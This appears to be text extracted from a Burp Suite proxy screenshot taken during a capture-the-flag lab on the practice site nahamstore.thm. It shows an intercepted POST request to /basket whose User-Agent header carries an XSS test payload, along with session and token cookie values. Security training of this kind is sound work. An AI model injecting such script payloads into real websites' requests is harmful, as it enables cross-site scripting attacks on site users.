 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
16:14:57 24 Oct... HTTP → Request POST http://nahamstore.thm/basket
Ad
Ne
Request
Pretty Raw Hex
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: <script>alert("XSS")</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://nahamstore.thm
10 Connection: keep-alive
11 Referer: http://nahamstore.thm/basket
12 Cookie: session=95e7ec6adb4db4bd26b13b6b957799f8; token=44e2eae0e799c02d43fd186e248bba20
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
Search